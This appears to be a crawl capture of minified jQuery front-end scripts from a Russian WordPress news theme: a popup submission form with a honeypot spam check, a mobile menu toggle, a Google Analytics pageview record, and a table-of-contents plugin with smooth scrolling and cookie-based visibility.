jQuery(".openform_expertPlagin-item").click(function(){var button=jQuery(this).attr('style');console.log(button);jQuery('#button-expert_plag').attr('style',button);jQuery('.form-openexpert_plag').show();return!1});jQuery(".bg-fix,.close-popUp").click(function(){jQuery('.popUp-box-expert_plag').hide();return!1});jQuery("#form-expert_plag").submit(function(){return!1});jQuery("#button-expert_plag").on("click",function(){var form=jQuery("#form-expert_plag");var serialize=form.serialize();var title=form.find('#title');var editor=form.find('#editor');var spam=form.find('#textadd');if(title.val().length>0){title.removeClass("error")}else{title.addClass("error")}
if(editor.val().length>0){editor.removeClass("error")}else{editor.addClass("error")}
if(title.val().length>0&&editor.val().length>0&&spam.val()==""){form_send=!0}else{form_send=!1}
if(form_send==!0){jQuery.ajax({url:expert_ajaxUrl,data:'action=expertplagadd&'+serialize,type:'POST',success:function(data){form.trigger('reset');jQuery('.popUp-box-expert_plag').hide(500);jQuery(".form-resultexpert_plag").show(500)},dataType:'json'})}})

--- FILE ---
content_type: application/javascript
request_url: https://kompkimi.ru/wp-content/cache/min/1/wp-content/themes/WebNews/js/menu-1059df9792ca42b8b1592ae227bf1556.js
body_size: 263
content:
(function($){$('#toggle').toggle(function(){$('#popout').animate({left:0},'slow',function(){$('#toggle').html('<img src="https://kompkimi.ru/wp-content/themes/WebNews/images/close.png" alt="close" />')})},function(){$('#popout').animate({left:-270},'slow',function(){$('#toggle').html('<img src="https://kompkimi.ru/wp-content/themes/WebNews/images/menu.png" alt="show" />')})});$(document).mouseup(function(e){var container=$(".mobile-menu");if(container.has(e.target).length===0){$('#popout').animate({left:-270},'slow',function(){$('#toggle').html('<img src="https://kompkimi.ru/wp-content/themes/WebNews/images/menu.png" alt="show" />')})}});$(".menu > .menu-item-has-children > a").click(function(e){e.preventDefault();var menu=$(this).closest('.menu');if(!1==$(this).next().is(':visible')){menu.find('li').removeClass('active');menu.find('ul').slideUp()}
$(this).next().slideToggle()})})(jQuery)

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1305492507&t=pageview&_s=1&dl=https%3A%2F%2Fkompkimi.ru%2Fcategory%2Fsovety%2Fstati&ul=en-us%40posix&dt=%D0%A1%D1%82%D0%B0%D1%82%D1%8C%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=103906117&gjid=1800546881&cid=565139387.1768631201&tid=UA-54927775-38&_gid=1636969954.1768631201&_r=1&_slc=1&z=348587615
body_size: -449
content:
2,cG-2GL8Y4T3QG

--- FILE ---
content_type: application/javascript
request_url: https://kompkimi.ru/wp-content/cache/min/1/wp-content/plugins/modesco-table-of-contents-plus/front-ffbbe6aa97a3535bdededa604d55e680.js
body_size: 2110
content:
(function(l){function t(l){return l.replace(/(:|\.)/g,"\\$1")}
var e="1.4.10",o={exclude:[],excludeWithin:[],offset:0,direction:"top",scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficent:2},r=function(t){var e=[],o=!1,r=t.dir&&"left"==t.dir?"scrollLeft":"scrollTop";return this.each(function(){if(this!=document&&this!=window){var t=l(this);t[r]()>0?e.push(this):(t[r](1),o=t[r]()>0,o&&e.push(this),t[r](0))}}),e.length||this.each(function(){"BODY"===this.nodeName&&(e=[this])}),"first"===t.el&&e.length>1&&(e=[e[0]]),e};l.fn.extend({scrollable:function(l){var t=r.call(this,{dir:l});return this.pushStack(t)},firstScrollable:function(l){var t=r.call(this,{el:"first",dir:l});return this.pushStack(t)},smoothScroll:function(e){e=e||{};var o=l.extend({},l.fn.smoothScroll.defaults,e),r=l.smoothScroll.filterPath(location.pathname);return this.unbind("click.smoothscroll").bind("click.smoothscroll",function(e){var n=this,s=l(this),c=o.exclude,i=o.excludeWithin,a=0,f=0,h=!0,u={},d=location.hostname===n.hostname||!n.hostname,m=o.scrollTarget||(l.smoothScroll.filterPath(n.pathname)||r)===r,p=t(n.hash);if(o.scrollTarget||d&&m&&p){for(;h&&c.length>a;)s.is(t(c[a++]))&&(h=!1);for(;h&&i.length>f;)s.closest(i[f++]).length&&(h=!1)}else h=!1;h&&(e.preventDefault(),l.extend(u,o,{scrollTarget:o.scrollTarget||p,link:n}),l.smoothScroll(u))}),this}}),l.smoothScroll=function(t,e){var o,r,n,s,c=0,i="offset",a="scrollTop",f={},h={};"number"==typeof t?(o=l.fn.smoothScroll.defaults,n=t):(o=l.extend({},l.fn.smoothScroll.defaults,t||{}),o.scrollElement&&(i="position","static"==o.scrollElement.css("position")&&o.scrollElement.css("position","relative"))),o=l.extend({link:null},o),a="left"==o.direction?"scrollLeft":a,o.scrollElement?(r=o.scrollElement,c=r[a]()):r=l("html, body").firstScrollable(),o.beforeScroll.call(r,o),n="number"==typeof t?t:e||l(o.scrollTarget)[i]()&&l(o.scrollTarget)[i]()[o.direction]||0,f[a]=n+c+o.offset,s=o.speed,"auto"===s&&(s=f[a]||r.scrollTop(),s/=o.autoCoefficent),h={duration:s,easing:o.easing,complete:function(){o.afterScroll.call(o.link,o)}},o.step&&(h.step=o.step),r.length?r.stop().animate(f,h):o.afterScroll.call(o.link,o)},l.smoothScroll.version=e,l.smoothScroll.filterPath=function(l){return l.replace(/^\//,"").replace(/(index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},l.fn.smoothScroll.defaults=o})(jQuery);jQuery.cookie=function(a,b,c){if(arguments.length>1&&String(b)!=="[object Object]"){c=jQuery.extend({},c);if(b===null||b===undefined){c.expires=-1}
if(typeof c.expires==="number"){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}
b=String(b);return document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}
c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=(new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)")).exec(document.cookie))?g(f[1]):null}
jQuery(document).ready(function($){if(typeof tocplus!='undefined'){$.fn.shrinkTOCWidth=function(){$(this).css({width:'auto',display:'table'});if($.browser.msie&&parseInt($.browser.version)==7)
$(this).css('width','')}
if(tocplus.smooth_scroll==1){var target=hostname=pathname=qs=hash=null;$('body a').click(function(event){hostname=$(this).prop('hostname');pathname=$(this).prop('pathname');qs=$(this).prop('search');hash=$(this).prop('hash');if(pathname.length>0){if(pathname.charAt(0)!='/'){pathname='/'+pathname}}
if((window.location.hostname==hostname)&&(window.location.pathname==pathname)&&(window.location.search==qs)&&(hash!=='')){var hash_selector=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,'\\$1');if($(hash_selector).length>0)
target=hash;else{anchor=hash;anchor=anchor.replace('#','');target='a[name="'+anchor+'"]';if($(target).length==0)
target=''}
if(typeof tocplus.smooth_scroll_offset!='undefined'){offset=-1*tocplus.smooth_scroll_offset}else{if($('#wpadminbar').length>0){if($('#wpadminbar').is(':visible'))
offset=-30;else offset=0}else offset=0}
if(target){$.smoothScroll({scrollTarget:target,offset:offset})}}})}
if(typeof tocplus.visibility_show!='undefined'){var invert=(typeof tocplus.visibility_hide_by_default!='undefined')?!0:!1;if($.cookie)
var visibility_text=($.cookie('tocplus_hidetoc'))?tocplus.visibility_show:tocplus.visibility_hide;else var visibility_text=tocplus.visibility_hide;if(invert)
visibility_text=(visibility_text==tocplus.visibility_hide)?tocplus.visibility_show:tocplus.visibility_hide;$('#toc_container p.toc__title').append(' <span class="toc__toggle">[<a href="#">'+visibility_text+'</a>]</span>');if(visibility_text==tocplus.visibility_show){$('ul.toc__list').hide();$('#toc_container').addClass('contracted').shrinkTOCWidth()}
$('span.toc__toggle a').click(function(event){event.preventDefault();switch($(this).html()){case $('<div/>').html(tocplus.visibility_hide).text():$(this).html(tocplus.visibility_show);if($.cookie){if(invert)
$.cookie('tocplus_hidetoc',null,{path:'/'});else $.cookie('tocplus_hidetoc','1',{expires:30,path:'/'})}
$('ul.toc__list').hide('fast');$('#toc_container').addClass('contracted').shrinkTOCWidth();break;case $('<div/>').html(tocplus.visibility_show).text():default:$(this).html(tocplus.visibility_hide);if($.cookie){if(invert)
$.cookie('tocplus_hidetoc','1',{expires:30,path:'/'});else $.cookie('tocplus_hidetoc',null,{path:'/'})}
$('#toc_container').css('width',tocplus.width).removeClass('contracted');$('ul.toc__list').show('fast')}})}}
$('.toc .toc__listLink').hover(function(){$(this).css('border-bottom-color',$(this).css('color'))},function(){$(this).css('border-bottom-color','transparent')});$('.toc .toc__listLink').focus(function(){$(this).css('border-bottom-color',$(this).css('color'))})})